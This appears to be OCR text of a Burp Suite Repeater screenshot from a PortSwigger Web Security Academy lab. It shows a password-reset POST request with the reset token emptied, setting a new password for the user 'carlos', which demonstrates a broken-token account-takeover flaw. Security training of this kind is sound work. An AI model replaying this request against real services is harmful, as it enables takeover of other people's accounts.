 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × 2 × 3 × ...
Send Cancel < > Target: https://ac371f821fdd73f7c1a594d900d200cb.web-security-academy.net HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /forgot-password?temp-forgot-password-token= HTTP/1.1
2 Host: ac371f821fdd73f7c1a594d900d200cb.web-security-academy.net
3 Cookie: session=FzzOEY2yw5oe4u4vHrBXEcKcKSKaCWeG
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 117
10 Origin: https://ac371f821fdd73f7c1a594d900d200cb.web-security-academy.net
11 Referer:
https://ac371f821fdd73f7c1a594d900d200cb.web-security-academy.net/forgot-password?temp-forgot-password-token=AX
Q9SoqVFFbI3CQsZwynpLiSTdPDS73S
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Te: trailers
18 Connection: close
19
20 temp-forgot-password-token=&username=carlos&new-password-1=peter&new-password-2=peter
Response
Pretty Raw Hex Render \n
Inspector
Request Attributes 2
Request Query Parameters 1
Request Body Parameters 4
Request Cookies 1
Request Headers 17